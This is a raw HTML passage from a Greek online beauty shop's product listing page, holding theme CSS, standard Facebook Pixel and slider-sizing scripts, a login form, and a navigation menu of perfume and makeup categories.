			.enable-sticky-header.basel-header-overlap.basel-top-bar-on .main-header {
				top: 42px;
			}

            /* Header height configs */

            /* Limit logo image height for according to header height */
            .site-logo img {
                max-height: 100px;
            } 

            /* And for sticky header logo also */
            .act-scroll .site-logo img,
            .header-clone .site-logo img {
                max-height: 75px;
            }   

            /* Set sticky headers height for cloned headers based on menu links line height */
            .header-clone .main-nav .menu > li > a {
                height: 75px;
                line-height: 75px;
            } 

            /* Height for switch logos */

            .sticky-header-real:not(.global-header-menu-top) .switch-logo-enable .basel-logo {
                height: 100px;
            }

            .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {
                height: 75px;
            }

            .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {
                transform: translateY(-75px);
            }

                            /* Header height for layouts that don't have line height for menu links */
                .wrapp-header {
                    min-height: 100px;
                } 
            
            
            
            
            /* Page headings settings for heading overlap. Calculate on the header height base */

            .basel-header-overlap .title-size-default,
            .basel-header-overlap .title-size-small,
            .basel-header-overlap .title-shop.without-title.title-size-default,
            .basel-header-overlap .title-shop.without-title.title-size-small {
                padding-top: 140px;
            }


            .basel-header-overlap .title-shop.without-title.title-size-large,
            .basel-header-overlap .title-size-large {
                padding-top: 220px;
            }

            @media (max-width: 991px) {

				/* header Banner */
				body .header-banner {
					height: 40px;
				}
	
				body.header-banner-display .website-wrapper {
					margin-top:40px;
				}

	            /* Topbar height configs */
				.topbar-menu ul > li {
					line-height: 40px;
				}
				
				.topbar-wrapp,
				.topbar-content:before {
					height: 40px;
				}
				
				.sticky-header-prepared.basel-top-bar-on .header-shop, 
				.sticky-header-prepared.basel-top-bar-on .header-split,
				.enable-sticky-header.basel-header-overlap.basel-top-bar-on .main-header {
					top: 40px;
				}

                /* Set header height for mobile devices */
                .main-header .wrapp-header {
                    min-height: 60px;
                } 

                /* Limit logo image height for mobile according to mobile header height */
                .site-logo img {
                    max-height: 60px;
                }   

                /* Limit logo on sticky header. Both header real and header cloned */
                .act-scroll .site-logo img,
                .header-clone .site-logo img {
                    max-height: 60px;
                }

                /* Height for switch logos */

                .main-header .switch-logo-enable .basel-logo {
                    height: 60px;
                }

                .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {
                    height: 60px;
                }

                .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {
                    transform: translateY(-60px);
                }

                /* Page headings settings for heading overlap. Calculate on the MOBILE header height base */
                .basel-header-overlap .title-size-default,
                .basel-header-overlap .title-size-small,
                .basel-header-overlap .title-shop.without-title.title-size-default,
                .basel-header-overlap .title-shop.without-title.title-size-small {
                    padding-top: 80px;
                }

                .basel-header-overlap .title-shop.without-title.title-size-large,
                .basel-header-overlap .title-size-large {
                    padding-top: 120px;
                }
 
            }

                 
                    </style>
        
        
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '330053771416897', {}, {
    "agent": "woocommerce-7.4.0-3.1.10"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "7.4.0",
    "pluginVersion": "3.1.10"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.beautylink.gr/wp-content/uploads/2025/11/cropped-Neutral-Elegant-Minimalist-Wedding-Agency-Business-Card-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.beautylink.gr/wp-content/uploads/2025/11/cropped-Neutral-Elegant-Minimalist-Wedding-Agency-Business-Card-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.beautylink.gr/wp-content/uploads/2025/11/cropped-Neutral-Elegant-Minimalist-Wedding-Agency-Business-Card-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.beautylink.gr/wp-content/uploads/2025/11/cropped-Neutral-Elegant-Minimalist-Wedding-Agency-Business-Card-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.basel-navigation .menu>li.menu-item-design-default .sub-menu-dropdown {
    width: 230px; }		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive post-type-archive post-type-archive-product theme-basel woocommerce-shop woocommerce woocommerce-page woocommerce-no-js wrapper-full-width global-cart-design-1 global-search-dropdown global-header-logo-center mobile-nav-from-left basel-light catalog-mode-off categories-accordion-on global-wishlist-enable basel-top-bar-on basel-ajax-shop-on basel-ajax-search-on enable-sticky-header header-full-width sticky-header-clone offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wpb-js-composer js-comp-ver-6.8.0 vc_responsive">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>				<div class="login-form-side">
				<div class="widget-heading">
					<span class="widget-title">Sign in</span>
					<a href="#" rel="nofollow" class="widget-close">κλείσιμο</a>
				</div>
				
				<div class="login-form">
							<form method="post" class="login woocommerce-form woocommerce-form-login " action="https://www.beautylink.gr/my-account/" >

			
			
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
				<label for="username">Username or email&nbsp;<span class="required">*</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />
			</p>
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
				<label for="password">Password&nbsp;<span class="required">*</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
			</p>

			
			<p class="form-row">
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1826629ec1" /><input type="hidden" name="_wp_http_referer" value="/shop/?filter_brand=max-factor" />								<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
			</p>

			<div class="login-form-footer">
				<a href="https://www.beautylink.gr/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
				<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>Remember me</span>
				</label>
			</div>
			
			
			
		</form>

						</div>
				
				<div class="register-question">
					<span class="create-account-text">No account yet?</span>
					<a class="btn btn-style-link" href="https://www.beautylink.gr/my-account/?action=register">Create an Account</a>
				</div>
			</div>
						<div class="mobile-nav">
							<form role="search" method="get" id="searchform" class="searchform  basel-ajax-search" action="https://www.beautylink.gr/"  data-thumbnail="1" data-price="1" data-count="5" data-post_type="product" data-symbols_count="3" data-sku="1">
				<div>
					<label class="screen-reader-text">Search for:</label>
					<input type="text" class="search-field" placeholder="Τι ψάχνεις?" value="" name="s" id="s" />
					<input type="hidden" name="post_type" id="post_type" value="product">
										<button type="submit" id="searchsubmit" value="Αναζήτηση">Αναζήτηση</button>
					
				</div>
			</form>
			<div class="search-results-wrapper"><div class="basel-scroll"><div class="basel-search-results basel-scroll-content"></div></div></div>
		<div class="menu-basic-main-menu-container"><ul id="menu-basic-main-menu" class="site-mobile-menu"><li id="menu-item-1506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1506 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/">Αρχική</a></li>
<li id="menu-item-1737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1737 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/">Αρώματα</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-11249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11249 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/">Γυναικεία Αρώματα</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-11250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11250 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/body-mists/">Body Mists</a></li>
		<li id="menu-item-11252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11252 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/eau-de-parfum/">Eau De Parfum</a></li>
		<li id="menu-item-11253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11253 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/eau-de-toilette/">Eau De Toilette</a></li>
		<li id="menu-item-11254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11254 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/hair-mists/">Hair Mists</a></li>
		<li id="menu-item-11256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11256 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%b1%cf%81%cf%89%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac-%ce%ad%ce%bb%ce%b1%ce%b9%ce%b1/">Αρωματικά Έλαια</a></li>
		<li id="menu-item-11247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11247 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%ba%cf%81%ce%ad%ce%bc%ce%b5%cf%82-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Κρέμες Σώματος</a></li>
		<li id="menu-item-11257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11257 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%b1%cf%86%cf%81%cf%8c%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%b1-%cf%83%ce%b1%cf%80%ce%bf%cf%8d%ce%bd%ce%b9%ce%b1/">Αφρόλουτρα &amp; Σαπούνια</a></li>
		<li id="menu-item-11255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11255 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%b1%cf%80%ce%bf%cf%83%ce%bc%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/">Αποσμητικά &amp; Πούδρες</a></li>
	</ul>
</li>
	<li id="menu-item-11240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11240 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/">Αντρικά Αρώματα</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-11243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11243 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/eau-de-parfum-men-perfumes/">Eau De Parfum</a></li>
		<li id="menu-item-11244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11244 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/eau-de-toilette-men-perfumes/">Eau De Toilette</a></li>
		<li id="menu-item-11241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11241 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/after-shave-%ce%b1%cf%81%cf%89%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">After Shave Αρωμάτων</a></li>
		<li id="menu-item-11246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11246 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/%ce%b1%cf%86%cf%81%cf%8c%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%b1-%cf%83%ce%b1%cf%80%ce%bf%cf%8d%ce%bd%ce%b9%ce%b1-men-perfumes/">Αφρόλουτρα &amp; Σαπούνια</a></li>
		<li id="menu-item-11245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11245 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/%ce%b1%cf%80%ce%bf%cf%83%ce%bc%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%ce%b1%cf%81%cf%89%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">Αποσμητικά Αρωμάτων</a></li>
		<li id="menu-item-11248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11248 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/%ce%ba%cf%81%ce%ad%ce%bc%ce%b5%cf%82-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82-men-perfumes/">Κρέμες Σώματος</a></li>
	</ul>
</li>
	<li id="menu-item-8222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8222 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/aromatika-set/">Αρωματικά Σετ</a></li>
	<li id="menu-item-1740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1740 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/teen-perfumes/">Νεανικά Αρώματα</a></li>
	<li id="menu-item-1741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1741 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/kids-perfumes/">Παιδικά Αρώματα</a></li>
	<li id="menu-item-7026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7026 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/">Γυναικεία Αρώματα Τύπου Επωνύμων</a></li>
	<li id="menu-item-7440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7440 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/aromata-typoy-antrika/">Αντρικά Αρώματα Τύπου Επωνύμων</a></li>
	<li id="menu-item-15084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15084 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/%CF%83%CF%85%CE%BB%CE%BB%CE%B5%CE%BA%CF%84%CE%B9%CE%BA%CE%AC-%CE%B1%CF%81%CF%8E%CE%BC%CE%B1%CF%84%CE%B1/">Συλλεκτικά Αρώματα</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1742 menu-item-design-full-width item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/">Μακιγιάζ</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-1746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1746 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/">Πρόσωπο</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-2546" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2546 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/make-up/">Make up</a></li>
		<li id="menu-item-2544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2544 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/concealer/">Concealer</a></li>
		<li id="menu-item-2547" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2547 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/">Πούδρες</a></li>
		<li id="menu-item-2548" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2548 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%81%ce%bf%cf%85%ce%b6-bronzer/">Ρουζ &amp; Bronzer</a></li>
		<li id="menu-item-2545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2545 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/highlighting-contouring/">Highlighting &amp; Contouring</a></li>
		<li id="menu-item-6096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6096 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/primer-setting-spray/">Primer &amp; Setting Spray</a></li>
	</ul>
</li>
	<li id="menu-item-1743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1743 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/">Μάτια</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-2541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2541 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/mascara/">Mascara</a></li>
		<li id="menu-item-2902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2902 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/eyeliner/">Eyeliner</a></li>
		<li id="menu-item-10078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10078 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%ce%bc%ce%bf%ce%bb%cf%8d%ce%b2%ce%b9%ce%b1-%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Μολύβια ματιών</a></li>
		<li id="menu-item-2903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2903 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/primer-%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Primer Ματιών</a></li>
		<li id="menu-item-6128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6128 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%ce%b2%ce%bb%ce%b5%cf%86%ce%b1%cf%81%ce%af%ce%b4%ce%b5%cf%82-eyes/">Βλεφαρίδες</a></li>
